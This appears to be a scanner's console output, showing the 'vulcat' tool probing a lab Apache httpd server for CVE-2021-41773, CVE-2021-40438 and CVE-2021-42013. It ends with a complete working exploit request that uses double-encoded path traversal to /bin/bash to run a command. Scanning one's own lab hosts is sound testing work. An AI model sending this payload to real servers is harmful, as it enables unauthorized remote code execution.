 PS \vulcat> python .\vulcat.py -u http://192.168.80.131:8080/ --log 2 -a httpd
vulcat
[22:00:28] [INFO] Start scanning target http://192.168.80.131:8080/
[22:00:29] [INFO] The WAF detection for the current URL starts
[22:00:29] [LOG-1-Waf] [200] [identify]
[22:00:29] [INFO] Not found the WAF
[22:00:29] [LOG-2-ApacheHttpd] [400] [CVE-2021-41773]
[22:00:29] [LOG-3-ApacheHttpd] [200] [CVE-2021-40438]
[22:00:29] [LOG-4-ApacheHttpd] [400] [CVE-2021-41773]
[22:00:29] [LOG-5-ApacheHttpd] [400] [CVE-2021-41773]
[22:00:29] [LOG-6-ApacheHttpd] [400] [CVE-2021-41773]
[22:00:29] [LOG-7-ApacheHttpd] [400] [CVE-2021-41773]
[22:00:29] [LOG-8-ApacheHttpd] [400] [CVE-2021-41773]
[22:00:29] [LOG-9-ApacheHttpd] [400] [CVE-2021-41773]
[22:00:29] [LOG-10-ApacheHttpd] [400] [CVE-2021-41773]
[22:00:30] [LOG-11-ApacheHttpd] [200] [CVE-2021-42013]
100%| | 2/2 [00:02<00:00, 1.00s/it]
[22:00:31] [INFO] Wait for all threads to finish. Please wait...
[22:00:31] [INFO] Analyzing the results. Please wait...
[22:00:31] [+] Find vulnerable. A total of 11 HTTP(s) requests:
---
Target: http://192.168.80.131:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash
| Type: ApacheHttpd RCE/FileRead CVE-2021-42013
| Request: [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
Content-Length: 16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
echo;echo 6961ec]
---
[22:00:31] [INFO] Scan is completed